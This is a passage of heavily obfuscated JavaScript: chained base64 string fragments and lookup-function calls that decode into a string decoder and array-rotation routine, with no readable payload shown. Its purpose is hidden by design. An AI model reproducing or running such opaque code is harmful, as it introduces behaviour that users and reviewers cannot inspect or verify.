CdXNmJ1ZmFCY0pHJywnVzV6aGhYM2'+'NVYScsJ1c2QmNRbW9kemM4JywnY3VkZFB'+_0x9191415v(0x16f)+'R3ZXJywnaG1vRnF2THgnLCdXNk5jSENrb'+_0x9191415v(0x169)+'wnY1phSkRD')+('a0gnLCdXUG1VV1EvY1BMOCcsJ1dSM2NOT'+'FJkTUNrTCcsJ1c0UmNKOGtZVzdWY05hJy'+_0x9191415v(0x1c4)+'3NCcsJ0ZzSFJXUmhkVmEnLCdXUUtRaVNr'+'eFc2MCcsJ2Ftb3Z3TjlwJywnYUxSZEhTb'+'0xXNnUnLCdsWHFvclNrZScsJ1c3S3VXT0'+_0x9191415v(0x171)+_0x9191415v(0x1b4)+'OG9pQTNiRCcsJ3o4a0lCTnBkVWEnLCdXU'+'XZvVzQ0QUVhJywnRVlaY1VDb2JXNm0nLC'+'d6cmZ1V1FKZFRhJywnVzZWY1NtazlXN1Z'+_0x9191415v(0x1d8)+'U2tqbFcnLCdXUnVqbVNvbldSOCcsJ2ZDb'+'zZXUm5pVzdpMlc2bGNORycsJ3VlL2NHU2'+'85V1I0JywnekdGY0gzSFYnLCd3dEd2bVN'+'rQycsJ1dQbU9XUDdjTTFxJywnVzRQUWRx'+'QmNMcScsJ2pta0FXNmhjSkpxJywncEdXd'+'EQ4ay8nLCdXNUZkTnRXSFc1cScsJ1dPN2'+'NNeHhjSkt1JywnaUNvNFc1VmNRTU8nLCd'+'pQ29WQjN6cicsJ25Da0VXNFJjTElDJywn'+'V1EzZE84ay9XNHJZJywnYjhvY1dQUmRTU'+_0x9191415v(0x1d3)+'dnVDInLCdXUEtTQVlYYScsJ3RHQmRRdk5'+'jVUcnLCduSG14VzZwY0dxJywnRW1rekRm'+'UmRKYScsJ1c3UmRJU29OdjNhJywnV1EzY'+_0x9191415v(0x1a5)+'wnQVdQNFdQbGROcScsJ3phbmxXUXBkSXE'+'nLCdBU29YVzdmVVdRTycsJ0JTazN6TmFZ'+'JywndlNrMkNlOHYnLCdBQ295djFQNScsJ'+'1dPSmNWTkpjTDE0JywnbjhvV1dRbGRMbW'+'tjJywnV1I4')+('R1c0S0dsVycsJ1dSUHJXN2EwdXEnLCdXU'+'jFxZzhrcldRTycsJ1dSRFZ1bWs5VzV5Jy'+'wnVzVLUUY4a1BpcScsJ2Jtb2dXUkpkVlN'+'rbicsJ1c2NFhXUGlsVzc4JywnVzQ0UVdS'+'U25XNWEnLCdFSTNjVW1raFdSVmNVcXBjU'+'0wzY1VJbScsJ2pTa3VXNi9jTElTJywnaj'+'hrOFdQaGNIZFcnLCdxSFJkTjFsY1ZHJyw'+_0x9191415v(0x150)+'UUcnLCd2OGs2V1F6b1dReThqU2tpekNvR'+_0x9191415v(0x15d)+'tMdzJXRicsJ2htb3dBZkQ0JywndWUvY0d'+_0x9191415v(0x201)+_0x9191415v(0x175)+'0YzRycsJ1c3eGNKU29ldnE4JywnZW1rU1'+'dQcGNVQ2tpJywnVzRpQXM4a05ncScsJ2V'+_0x9191415v(0x239)+'OG9sVzduRVdQZScsJ0FkZGRQTlZjUUcnL'+'CdXNzAyZ1NremtXJywnYWZkZE9TbzNXNF'+'MnLCdBV084YlNrUycsJ1dPOHprQ29IV1J'+'HJywnV09CZElhN2RLQ2tTJywnQzJ0ZFVT'+'b2dXUWknLCdXNDlqeW1veWZxJywnaUNvV'+'FdSbGRWQ2tKJywncnVoY1JDb1pXUWknLC'+'dyOG9heDhraVdPMCcsJ1c1VmNOQ2szaDh'+'rbicsJ1dQT05tQ29JV09HJywnV09HcFdR'+'bGNPS2EnLCdXUmlIV1BOY0dMNCcsJ1dST'+'mNJMzdkSm1rWicsJ3I4b2F4OGtyV1IwJy'+'wndVNrcUMwbVEnLCdiWDhLVzZoY05hJyw'+_0x9191415v(0x234)+'JywnVzYvY1RZdUJXNWknLCdXUFBQajhrT'+_0x9191415v(0x21b)+'hreFc2cm4n')+('LCdXN05kS1NvaScsJ1dRN2NVWHZTVzdLJ'+'ywnV1JtbFdRSmNQd0MnLCdyV0x6V1FKZE'+_0x9191415v(0x1b1)+'tb3pXNzgnLCdXNDlRQ21vSW5HJywnalgw'+'dFc2ZGNHRycsJ1c2bGNHQ29IckNvZFc1U'+_0x9191415v(0x1ae)+'dXTzRjVzV1SmZHJywneThrR1dPejdXNTQ'+'nLCdtYTArVzcvY1RHJywna21veldPUmRV'+'Q2tkJywnVzRKZExtb2hXUVdwJywnRkNvT'+'kVDa1lXUE8nLCd4bW9icm1rRldRVycsJ0'+'Q4azZXUjFTVzVLJywnaHU3ZFBDb1ZXN08'+'nLCdXNG1tV1BxMFc3OCcsJ0VZYWlkOGt5'+_0x9191415v(0x22d)+'ycsJ2ZDb0d3TkwzJywnV09kZFM4aytpU2'+'9GJywnVzR0Y044a3JjOGsrJywnekdhNGk'+'4a3cnLCdXNEhLdVNvQWZxJywnaW1veVc3'+'bGNRMjAnLCd4d1hsV1JKZE8xUmRNbWs1V'+'zVXZldPdGNIVycsJ3paM2NOdnZQJywnVz'+'dtTWpTa01jcScsJ1c2dUNXUjdjUUs4Jyw'+'nV1BwZEg4a1NXN3JTJywncFNrTVdRdGNT'+'OGtBJywnVzdsZEw4b1FXUnVNJywnbjhvK'+_0x9191415v(0x165)+_0x9191415v(0x184)+'sJ3FTa3N4eGlmJywndG1reXFmeGRRcScs'+'J1c2dmlGU29haFcnLCdlOGt4V1E3Y1FTa'+_0x9191415v(0x144)+'85V09lJywnVzc0eVdPL2NQaEsnLCd2c2x'+'kTExsY0thJywnVzQ4S2s4azNmYScsJ1c0'+_0x9191415v(0x198)+'UNrU3hNNHMnLCdjTC9kUENvZFc0YScsJ1'+_0x9191415v(0x231))+(_0x9191415v(0x214)+_0x9191415v(0x127)+'Nvc3pDa29XUkcnLCdvQ29NV1BGZEo4a3g'+_0x9191415v(0x12c)+'b1VoVycsJ1c2VzlXUmk5VzVXJywnV1J1T'+'WhDa25XNGUnLCd1cWxjUjBMcycsJ1dRM2'+'NLdGYrVzc0JywnbjhrZFdRbGNKQ2tYJyw'+'nQThvM3F4cjYnLCdXN0pkSENvc1dPMEQn'+'LCduQ29jVzVXTFc0cScsJ1dSOU9qQ2tVV'+_0x9191415v(0x151)+'5kSThrTScsJ1dSM2NMTkJkVVNreScsJ1c'+'1M2NLWnlWVzRPJywncFNrdldSWmNPU2tO'+_0x9191415v(0x1e2)+_0x9191415v(0x131)+'knLCdXNmlZV1BtdFc2cScsJ3RjQmNPaDE'+'0JywnREhmMldRM2ROVycsJ21DbzhXNFNE'+'VzdLJywncjhrYldQcmpXNTAnLCdXNGVhV'+_0x9191415v(0x1f9)+'F0bW90V09DeScsJ1c0cGRTQ29Fd3ZXJyw'+_0x9191415v(0x199)+'J1dRTmNMYUQwVzYwJywneDhvVnZmRE8nL'+_0x9191415v(0x1b7)+'dPeScsJ2pTa1ZXNDNjS0lXJywnY2NTOFc'+'0N2NLVycsJ3VDa21BdUt4JywnVzZxdldP'+_0x9191415v(0x129)+'G15Q29aa2EnLCdXNFg0akgvY0phJywnbW'+_0x9191415v(0x143)+'nVzVkY1BTa3RobWt6JywnbVc4N1c0dGNW'+'VycsJ1dReWdXUXRjSDFtJywnYzhvMldQc'+'GRQQ2ttJywnbm1vMXV3UHQnLCdwU284Vz'+_0x9191415v(0x1b2))+(_0x9191415v(0x13e)+'zAnLCdEWVpkVGU3Y1VhJywnZG1rOFdSRm'+'NHR1MnLCdXN1QxRjhvNGdXJywnVzZaY0h'+'Ta01XN2hjUUcnLCdXNkNibThrT2FHJywn'+'QVNvWXUyVEUnLCdXT1ZjVEhmaVc2eScsJ'+'0NLRmRTbW8yV1JhJywnYW1vMVc2VmNUS0'+_0x9191415v(0x194)+_0x9191415v(0x11e)+'ZFI4a2ZpOG8yJywnV1F2Z1c1aGRPdmxjV'+'lNrdldSZnJtcScsJ1c3dGRIQ29iV1BtUy'+'csJ2hTb2JXNFpjT3VlJywnV1FUNVc0eTd'+'zYScsJ2FTb2VXUnRkUm1rdycsJ0FHSG5X'+'T1JkSVcnLCdsQ2t2V1BKY1ViMCcsJ1dPb'+'Vh1YlBSJywnVzVpTnFTa2VsRycsJ1c1OC'+'9XUHRjTmVLJywnV08zY1RHTHRXN08nLCd'+'XN05jUlNrNWVta1AnLCdXNWFTV1JPYlc0'+'NCcsJ2dta2xyQ2szaWEnLCdxdERKV083Z'+'FFxJywnQ1o4YmJTaysnLCduQ2tNV1AzY0'+_0x9191415v(0x191)+_0x9191415v(0x15c)+_0x9191415v(0x22c)+'FU4b1BXUksnLCdoU295VzVwY051NCcsJ1'+'dSQ2VwbWswVzdXJywnYVNvRVc3cTBXNTg'+_0x9191415v(0x1e9)+'VzU4JywnVzYvY1Bta2lXNmRjS3EnLCduQ'+'29jdExiUScsJ1dQRmNIMzV6V1B4ZFFmcW'+_0x9191415v(0x1a9)+'kbTFFQ2tDJywndm1vSlc0NTJXUU8nLCdz'+_0x9191415v(0x1ac)+'zc4V21ta0ppRycsJ3k4a3BCM1ZkS1cnLC'+'drU2tTVzVW')+('Y0hHeScsJ1dPM2NKd3hkUFNrUycsJ1dSR'+_0x9191415v(0x13a)+'EnLCdXT3lab1NrbFc0RycsJ2dDaytXT3h'+'jVFpXJywnV1BHYXdJblQnLCdkOGtEV1JW'+'ZEdDb2YnLCd0Q282VzdUMVdRaScsJ1dSZ'+'GRHWXhkU0NrWScsJ1c2WmRIc21HVzVDJy'+_0x9191415v(0x1c9)+_0x9191415v(0x180)+'ZlcnLCdXUkZjR3VSZElDa0YnLCdXUG1EY'+'W1veFdRSycsJ1c3N2NOOGtIVzc3Y1ZHJy'+'wnaUNra0Q4a3phcScsJ2o4a29XUlJjTll'+'hJywnV1A1bmc4azlXT08nLCdXUUZkTG1r'+'VVc3VDAnLCdXUGRjU2Jub1c3UycsJ2Y4b'+_0x9191415v(0x148)+_0x9191415v(0x12f)+'sJ1dSRmNVcTFiVzU4JywnV1B5N1c3eXls'+'VycsJ1dRcklnU2s3V1JHJywnYVNrRldRN'+'2NLU2tYJywneDhvM3Y4a3dXT0snLCdXTz'+'Q0V1FGY0xObScsJ0ZDb3hXNnJxV1BpJyw'+_0x9191415v(0x15a)+'LCdyR1pkVGVKY1BXJywnV1FKY0pjclBXN'+_0x9191415v(0x1aa)+'MnLCd1bWtoekw4UCcsJ1c1dGRLQ29LcWZ'+'XJywnc3VSY09Db21XUm0nLCd5bW9qeGhI'+'NScsJ0ZTazVDTC9kSGEnLCdvQ2s2VzZkY'+'0tiaScsJ1c3aGNPbWt2VzcvY1RHJywnZl'+_0x9191415v(0x1ab)+_0x9191415v(0x160)+'UTAnLCdiOG9kV09GZEo4a3InLCdhQ2t6V'+'zZ0Y0pJQycsJ3U4a1ZXUm45VzY0JywnV1'+'JsZEptazZq')+('OG9OJywnbWR5MFc0bGNWcScsJ2E4a2hXN'+'nBjU0gwJywnYW1rQldRM2NJYzQnLCdXUk'+'NJV1BKY0pOVycsJ1dPOWFXNmEzclcnLCd'+_0x9191415v(0x1d5)+_0x9191415v(0x17c)+'CcsJ1dQQmNIMHBkVDhrcycsJ2g4a3BGQ2'+_0x9191415v(0x179)+_0x9191415v(0x1db)+'LCdXUDNkVUhWZFE4a3AnLCdXNGZaZ3RSY'+'0txJywnV1BOY0p2N2RJOGthJywnVzRxb1'+'dPYStXN1MnLCdoSWk2VzZGY1FhJywnVzR'+'aZEtaS09XNDAnLCdtYU92VzcvY0tHJywn'+'dHFKZEhlN2NQcScsJ1dSSmRTbWttaVNvY'+'ycsJ0R4N2NPU29BV1E0JywnVzQzY1ZzRz'+_0x9191415v(0x173)+_0x9191415v(0x23c)+_0x9191415v(0x13c)+'0dTazFXNzNjUHEnLCdXUWkyZ1NrM1c1OC'+'csJ1dRVmNLSnJUVzdPJywnQkNvd3l2ekY'+_0x9191415v(0x182)+'Jywnb1NrSkZta2NucScsJ1c2TmNISU9pV'+'zd5JywnVzRMb2hySmNKYScsJ0Rta09XUk'+'grVzY4JywnVzdTRldPaGNURycsJ21ZWmR'+'UU2toJywnZThvNlc0YS9XN3UnLCdXUEJk'+'S1NrWGQ4b2snLCdiU2tnV09KY05xTycsJ'+'3BDb3FXTzdkVW1rcicsJ2JDb1RXNXVFVz'+'VLJywnRFpXN2Zta0MnLCdXUnRjTGVKZFN'+'Da24nLCdXUmhjTk54ZElTa0InLCdXUjdj'+_0x9191415v(0x136)+_0x9191415v(0x1e4)+'wnRFNraldQ')+('bjVXNDgnLCdXNGhjSHNLTlc2YScsJ2hDb'+_0x9191415v(0x1d7)+'wnY2hSZE1Db1VXNEMnLCd6OGtxZEhhc1d'+'RL2RHc0tRVzdsY1V0dScsJ1c2ZkFzQ285'+'Y2EnLCdXUVcvV1BGY0dORycsJ1c0dGNTW'+'ThoVzRPJywnV094ZFVkcGRMOGt4JywnQ3'+_0x9191415v(0x1e0)+'sJ1c2R3ZXUjdjUHdxJywnalNreHdTa1Zk'+'VycsJ3lhUmRJZUZjT1cnLCdwOG96d0xue'+'CcsJ284b3BXUEJkU1NrYycsJ0ZzL2RTMz'+_0x9191415v(0x183)+_0x9191415v(0x211)+'NTQ1eG1rMWthJywnZ1NvYkNLWGgnLCd3b'+'W9OdzhrR1dSdScsJ2tTa0dxQ2tMZFcnLC'+'dXUlBaVzRXRXhHJywnVzdleldPeGNPZjA'+'nLCdwbWtvV1IzY05DazAnLCdnME5kSUNv'+'ZFc2OCcsJ0Jtb3FEZWZVJywnbzhvWEMxM'+_0x9191415v(0x15e)+_0x9191415v(0x161)+'3Y1FNOCcsJ1dPVmRPdHBkUVNrRCcsJ2tT'+_0x9191415v(0x19d)+'1NXUnhkTFNrdScsJ1dPUmNSV1hHVzc0Jy'+_0x9191415v(0x17d)+'Db3p1TVQxJywnV1E0RW1Db1pXUnknLCdX'+'NTV2bHQ3Y1BXJywnVzR4Y05ta0VXNmxjT'+'1cnLCdmd0pkUlNveFc2ZScsJ25KOEFXNC'+'9jUWEnLCdXNEZkTkNvRVdRYWgnLCdzYlZ'+_0x9191415v(0x202)+'SUNvVldSVycsJ2VTa0FBQ2tWY2EnLCdzO'+'G9idTNMcFc2SE4nLCdCOGtOd3ZlKycsJ0'+'JTa1J3d2lr')+('JywnZUNvZ3N4TFMnLCdzd1pkTzNwY0thJ'+'ywnbXE4T1c2eGNVVycsJ3l2N2NWbW9BV0'+_0x9191415v(0x20c)+'zY1NnOCcsJ1dReGRQc0JkUm1rdycsJ0Nt'+'bzlBTGp2JywnVzV6cmVxeGNQRycsJ2Rtb'+'015Z1RsJywnZThraldRTmNJYTAnLCdXNH'+'hjUDhrK2xDa28nLCdXNXRjUjhrRWhta0g'+'nLCdXNlNMRjhrMmdHJywnV1FkY1AxeGNU'+'MnEnLCdwM3hkS1NvVlc3TycsJ2RYQ1R0O'+'GtuJywnV09Da1c1MFhlRycsJ25tb1FXN3'+_0x9191415v(0x146)+'ZV1FoY1NDa04nLCdXNTFxcEhOY1ZHJywn'+'V1JLVWNDa0FXNFMnLCdXN2RkSHJlTVc1Y'+'ScsJ3RDbzlEQ2tmV09tJywnVzRmRm9Da3'+'lXUDFIVzZ1JywnV09aY0dLcGRRU2tqJyw'+'nZjhrcENTa0FrcScsJ1c3R1ZGOGtHaGEn'+'LCd4Q2tleWZkZFVhJywnVzZHbEY4azBoc'+'ScsJ1dQRmRPQ2tFcENvRycsJ2dDa1NXND'+_0x9191415v(0x1b6)+'SeDExWicsJ1dScWtsOG94V09hJywncThv'+'eFc3bnJXUUMnLCdXNDdjUkNvdkFkTycsJ'+'1dPMEFmU291V1E4JywnV1Fuclc2OHZycS'+'csJ1c3eStCQ2tjZnEnLCdXN2RkVHJPaFc'+_0x9191415v(0x16b)+_0x9191415v(0x152)+'0tXUS9jVU5pJywnV1JTQ3BDb1NXT3EnLC'+'dBU2twRGZ0ZEhHJywnem1rSUVlL2RQYSc'+'sJ1c2VmNHYU9BVzVhJywncXhkZEw4b0JX'+'UTgnLCdidVJkT1NvVlc2cScsJ1dSVE5XU'+_0x9191415v(0x20a)+'d1bWttV1FH')+(_0x9191415v(0x1cb)+'Up1JywnVzQ3Y0hTa0VXN3BjTnEnLCdXND'+'EybVhWY1ZxJywncDhrSldSN2NHQ2tIJyw'+'nVzVTYldPOGRXNEsnLCdXNDdkTVhPYVc1'+'cScsJ1c1aWxoU2tOYVcnLCdXUm5lb0NrN'+'1dPNCcsJ0FzL2RSMGRjT3EnLCdDSWRjSD'+'FuRycsJ3NNdGROU29LV09PJywndWZkZEh'+'Db2snLCdEbW91RU1MOScsJ2VDa2pXUVZj'+'UmRHJywnZDhvQVc3aGNNTXEnLCdyWnVYb'+_0x9191415v(0x1f4)+'YzY1RZRycsJ1dQcXZoU2txVzVHJywnVzR'+'5YVdRR2xXNksnLCdXUDRPaENvOVdQRycs'+'J1dScWFnQ29tV1F1JywnVzZLaEJtazNsR'+'ycsJ1c0cTJXUFpjUTB5JywnalNvTVc3L2'+'NNZnEnLCdXNS9jVm1vTkR0aScsJ1dQOEp'+'lU284V1JXJywnV1B4Y1RLQmNMdjQnLCdv'+'bW9ndXhMMycsJ253SmROU29NVzdTJywnR'+'W1vZXhTazNXUTQnLCdXUU95aVNvOFdQSy'+_0x9191415v(0x18e)+_0x9191415v(0x1b9)+'YW1rK1c1SycsJ2s4a0hXUnhjR0NrUScsJ'+'3E4a0pEM2E5JywndHcvZEttb1dXT1MnLC'+'dXUUJkTUNrbVc2WFQnLCdXUlpjSmJEblc'+_0x9191415v(0x18a)+_0x9191415v(0x17e)+'0RHV09CZEdhJywnV1JxeW1tbzBXUU8nLC'+_0x9191415v(0x220)+'XUmErVzdHY25hJywnYzhrNVc1SmNMYm0n'+'LCdXT0RnVzVTWkVhJywnV09iQmo4a1JXU'+'G0nLCdXNDdjS21rZVc0aGNLcScsJ1c2NW'+'5wSlcnLCdX')+('UkxHZW1rK1dRZScsJ1dPbWxXUVZjTGdpJ'+'ywnZzhrbUM4a2FvVycsJ3hITmROZ3BjU1'+_0x9191415v(0x188)+'XUm0nLCdGOGsyRXhtQycsJ1dRSmNLTDdj'+'TjFLJywna0NvY1c0VmNOS3knLCdXNG5ib'+'VdkY1VhJywnVzV5MmtDa1doYScsJ0M4bz'+'V4U2t2V1AwJywnV1A4SnVZZm0nLCdmU29'+'CVzd1Nlc1bScsJ1c0ekhhYXhjVFcnLCdX'+'UnhjR1dTMlc3L2NQbW9SJywnVzRHZFdSQ'+'mNUMXknLCdXUnhjTTFoZFU4a0gnLCdXNT'+'k4RFcvZFRhJywnVzZoZFJtb1hXUjB4Jyw'+_0x9191415v(0x164)+'V09DS1dQUmNVd3knLCdoU28wQzFMTycsJ'+'1c1cll6bW9DaXEnLCdXT2lCVzdhcGNXJy'+_0x9191415v(0x210)+'XNE8zVzQzY1RDb3ZXUXhjT2ZPJywncDhr'+'UkU4a0ZjYScsJ1dSbGNQTEZkSFNrRicsJ'+'0Ztb1dXNmpiV1JpJywnVzRIVHNDbytnRy'+_0x9191415v(0x226)+_0x9191415v(0x135)+'bzhXT0cnLCdXN3hjUFNrOG9Da0gnLCdXU'+'Ed0bW1vWldRUycsJ1c1clNvSVZjVkcnLC'+'dXNkNHV1FOY1B4cScsJ2VtbzJXNksrVzV'+_0x9191415v(0x22b)+'b2FXNzQnLCdpQ28rV1JCZFFta0YnLCduU'+'2s5ZDBEZScsJ1dPL2RLWUJkUDhrVCcsJ2'+'pxT2R6Q2tWJywnV1FDNlc3eTZhVycsJ1c'+'1M2NNU2t1Vzd0Y0xxJywnZDhvT1c3R1pX'+'NGEnLCdXUjBJZW1vUldPYScsJ3VzUmRTZ'+_0x9191415v(0x21e)+'VtbzZXUW0n')+('LCduQ29ncU1mNCcsJ1dSYjNiYkJjVThrZ'+'2tXJywndXJsZFFoM2NNYScsJ1c2VEthSl'+'JjS2EnLCd6U29hc21rRCcsJ1c0ZVRnOGt'+'Mb3EnLCd0U2tSQ044OCcsJ2pTb0FXUTdk'+_0x9191415v(0x12a)+'VdSVmRVYScsJ1c2SmNHV21wVzdtJywnd0'+'5CY084b25XUVcnLCdXUEpkR0cvZExTa0U'+'nLCdGcXhkTnZwY09XJywnQThva1c2THlX'+_0x9191415v(0x145)+_0x9191415v(0x203)+'0weDFiODt2YXIgYz1fMHgyODc1ODg2Y1t'+'hXTtpZihfMHgyODc1ODg2ZFsneFluQUJL'+'J109PT11bmRlZmluZWQpe3ZhciBkPWZ1b'+_0x9191415v(0x1cf)+'lqa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkd'+'ISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1'+'Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhc'+'iBsPTB4MCxtLG4sbz0weDA7bj1pWydjaG'+_0x9191415v(0x1d6)+'tKjB4NDArbjpuLGwrKyUweDQpP2srPVN0'+_0x9191415v(0x20f)+'iZtPj4oLTB4MipsJjB4NikpOjB4MCl7bj'+'1qWydpbmRleE9mJ10obik7fXJldHVybiB'+'rO307dmFyIGg9ZnVuY3Rpb24obCxtKXt2'+'YXIgbj1bXSxvPTB4MCxwLHE9Jycscj0nJ'+_0x9191415v(0x158)+'xbJ2xlbmd0aCddO3U8djt1Kyspe3IrPSc'+'lJysoJzAwJytsWydjaGFyQ29kZUF0J10o'+'dSlbJ3RvU3RyaW5nJ10oMHgxMCkpWydzb'+'GljZSddKC0weDIpO31sPWRlY29kZVVSSU'+'NvbXBvbmVu')+(_0x9191415v(0x1fb)+_0x9191415v(0x13d)+'gwO3Q8MHgxMDA7dCsrKXtvPShvK25bdF0'+'rbVsnY2hhckNvZGVBdCddKHQlbVsnbGVu'+'Z3RoJ10pKSUweDEwMCxwPW5bdF0sblt0X'+_0x9191415v(0x1dd)+'A7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd'+'0aCddO3crKyl7dD0odCsweDEpJTB4MTAw'+'LG89KG8rblt0XSklMHgxMDAscD1uW3RdL'+'G5bdF09bltvXSxuW29dPXAscSs9U3RyaW'+'5nWydmcm9tQ2hhckNvZGUnXShsWydjaGF'+'yQ29kZUF0J10odyleblsoblt0XStuW29d'+'KSUweDEwMF0pO31yZXR1cm4gcTt9O18we'+'DI4NzU4ODZkWydOcEJEU00nXT1oLF8weD'+_0x9191415v(0x205)+'yODc1ODg2ZFsneFluQUJLJ109ISFbXTt9'+'dmFyIGU9XzB4Mjg3NTg4NmNbMHgwXSxmP'+_0x9191415v(0x1bb)+'MnXVtmXTtpZihnPT09dW5kZWZpbmVkKXt'+_0x9191415v(0x1bc)+'PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN0a'+_0x9191415v(0x17a)+_0x9191415v(0x18d)+'wXSx0aGlzWyd2bXhXdXknXT1mdW5jdGlv'+'bigpe3JldHVybiduZXdTdGF0ZSc7fSx0a'+'GlzWydobG5namcnXT0nXHg1Y3crXHgyMC'+'pceDVjKFx4NWMpXHgyMCp7XHg1Y3crXHg'+'yMConLHRoaXNbJ1ZQdVJoZiddPSdbXHgy'+'N3xceDIyXS4rW1x4Mjd8XHgyMl07P1x4M'+'jAqfSc7fTtpWydwcm90b3R5cGUnXVsnaV'+'dXeE92J109')+('ZnVuY3Rpb24oKXt2YXIgaj1uZXcgUmVnR'+_0x9191415v(0x1a1)+'ZQdVJoZiddKSxrPWpbJ3Rlc3QnXSh0aGl'+_0x9191415v(0x11f)+'KT8tLXRoaXNbJ3pOSFdJbSddWzB4MV06L'+'S10aGlzWyd6TkhXSW0nXVsweDBdO3JldH'+'VybiB0aGlzWydtZGFsTmInXShrKTt9LGl'+'bJ3Byb3RvdHlwZSddWydtZGFsTmInXT1m'+'dW5jdGlvbihqKXtpZighQm9vbGVhbih+a'+'ikpcmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0'+'RrdWllbSddKHRoaXNbJ1BVY0l2RSddKTt'+_0x9191415v(0x1a3)+'XT1mdW5jdGlvbihqKXtmb3IodmFyIGs9M'+'HgwLGw9dGhpc1snek5IV0ltJ11bJ2xlbm'+'d0aCddO2s8bDtrKyspe3RoaXNbJ3pOSFd'+_0x9191415v(0x138)+'XShNYXRoWydyYW5kb20nXSgpKSksbD10a'+'GlzWyd6TkhXSW0nXVsnbGVuZ3RoJ107fX'+'JldHVybiBqKHRoaXNbJ3pOSFdJbSddWzB'+'4MF0pO30sbmV3IGkoXzB4Mjg3NTg4NmQp'+_0x9191415v(0x222)+'ydFZVZ2TGcnXT0hIVtdO31jPV8weDI4Nz'+'U4ODZkWydOcEJEU00nXShjLGIpLF8weDI'+'4NzU4ODZkWydrVVN4SGMnXVtmXT1jO31l'+'bHNlIGM9ZztyZXR1cm4gYzt9KGZ1bmN0a'+'W9uKGEsYil7dmFyIEo9XzB4Mjg3NTg4Nm'+_0x9191415v(0x128)+'wYXJzZUludChKKDB4MjdkLCdCaFI1Jykp'+_0x9191415v(0x124)+_0x9191415v(0x1c8)+'gnKSkqLXBh')+('cnNlSW50KEooMHgyY2IsJ0xMVzUnKSkrc'+'GFyc2VJbnQoSigweDNmNCwnVU5FWicpKS'+'twYXJzZUludChKKDB4MWQzLCdLZlZsJyk'+'pKnBhcnNlSW50KEooMHgyYTMsJ2FeNl0n'+_0x9191415v(0x1ce)+'ScpKSpwYXJzZUludChKKDB4MWZiLCcqMH'+'Z1JykpKy1wYXJzZUludChKKDB4MjAxLCd'+_0x9191415v(0x21c)+_0x9191415v(0x155)+'2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ0J1'+'0oKSk7fWNhdGNoKGQpe2FbJ3B1c2gnXSh'+'hWydzaGlmdCddKCkpO319fShfMHgyODc1'+_0x9191415v(0x139)+_0x9191415v(0x1ec)+'NbSygweDIxNiwnVER4WCcpXT1mdW5jdGl'+'vbihzLHQpe3JldHVybiBzIT09dDt9LGNb'+_0x9191415v(0x1de)+'CdoMjR5JykrSygweDMyNywnYV42XScpLG'+'NbSygweDI4YiwnYUtxQScpXT1mdW5jdGl'+'vbihzLHQpe3JldHVybiBzPT09dDt9LGNb'+'SygweDMxYiwnNlU2UicpXT1LKDB4NDY1L'+'CdhXjZdJykrJ3QnLGNbSygweDQ4NCwnYU'+_0x9191415v(0x1ea)+'weDIyOSwnSk41TScpLGNbSygweDMyNSwn'+_0x9191415v(0x147)+'m4gcygpO30sY1tLKDB4MjY5LCc2VTZSJy'+'ldPUsoMHg0MDUsJyR5KF4nKStLKDB4MzI'+'4LCcqMHZ1JyksY1tLKDB4MmU2LCc2VTZS'+'JyldPWZ1bmN0aW9uKHMsdCx1KXtyZXR1c'+_0x9191415v(0x19e)+'heJyldPWZ1')+(_0x9191415v(0x1c2)+'GNbSygweDIzYiwnKjB2dScpXT1LKDB4Mm'+_0x9191415v(0x14b)+'pK0soMHgzZWIsJ2FLcUEnKStLKDB4NDBh'+'LCdLZlZsJykrSygweDJlYiwnN1deUicpL'+'GNbSygweDM2NywnWF1aaicpXT1mdW5jdG'+_0x9191415v(0x23b)+'4NDc0LCd2d3pTJyldPWZ1bmN0aW9uKHMs'+'dCl7cmV0dXJuIHM9PT10O30sY1tLKDB4M'+'zNmLCdFUEFpJyldPWZ1bmN0aW9uKHMsdC'+_0x9191415v(0x1f7)+'sJ0VQQWknKV09ZnVuY3Rpb24ocyx0KXty'+'ZXR1cm4gczw9dDt9LGNbSygweDMyZSwnS'+'VUjKCcpXT1mdW5jdGlvbihzLHQpe3JldH'+'VybiBzK3Q7fSxjW0soMHg0N2EsJzEkWk0'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+'cy10O30sY1tLKDB4MWYzLCclckR4JyldP'+'UsoMHgyNDcsJzg0TXonKStLKDB4NDA2LC'+'c1WVdeJykrSygweDIzOCwnXnBGJCcpK0s'+_0x9191415v(0x195)+'Z015JykrSygweDM2MywnSWcpZycpK0soM'+_0x9191415v(0x1c1)+'pNJykrSygweDIxYSwnXnBGJCcpK0soMHg'+'zY2EsJzh5U1AnKSsnXScsY1tLKDB4MjEz'+'LCdJVSMoJyldPUsoMHgyMzMsJyVyRHgnK'+'StLKDB4NDZlLCd2d3pTJykrSygweDFmNi'+_0x9191415v(0x187)+'LKDB4MzI2LCdLZlZsJykrSygweDJlMSwn'+'VHZVOCcpK0soMHg0MTcsJ0BsdmInKStLK'+_0x9191415v(0x1e3)+'41TScpK0so')+('MHgzOTAsJzdsOSYnKStLKDB4MzA0LCclM'+'EVMJykrSygweDQ2YSwnQGx2YicpK0soMH'+'gyOWUsJ2IpckYnKStLKDB4MWQxLCdyQzB'+'IJykrJ1UnLGNbSygweDI3YSwnT0dtbScp'+'XT1mdW5jdGlvbihzLHQpe3JldHVybiBzK'+'HQpO30sY1tLKDB4MWNlLCdEOENtJyldPU'+'soMHgyNDIsJ3MlTDknKStLKDB4NDc4LCc'+_0x9191415v(0x119)+'MHgzMTQsJ0J1em4nKStLKDB4MmNhLCc1a'+_0x9191415v(0x141)+'g0NWYsJ0BsdmInKStLKDB4MzAwLCdHRHh'+'nJykrSygweDJiOCwnOVpFaycpK0soMHgz'+'YzgsJyR5KF4nKStLKDB4Mjg1LCdHRHhnJ'+'ykrSygweDM1MSwnSkwpRicpK0soMHg0Mz'+'QsJ1MpdnUnKStLKDB4NDI2LCdPR21tJyk'+'rSygweDI5NywnRGFXWScpK0soMHgyMTgs'+'J2gyNHknKStLKDB4MjM0LCdLZlZsJykrS'+_0x9191415v(0x216)+'tmVmwnKStLKDB4MzBiLCcxJFpNJykrSyg'+'weDM3OCwndnd6UycpK0soMHgyZTgsJ142'+'UU8nKStLKDB4NDVhLCc5WkVrJykrSygwe'+_0x9191415v(0x1ef)+_0x9191415v(0x157)+_0x9191415v(0x133)+'KStLKDB4MzVmLCdhS3FB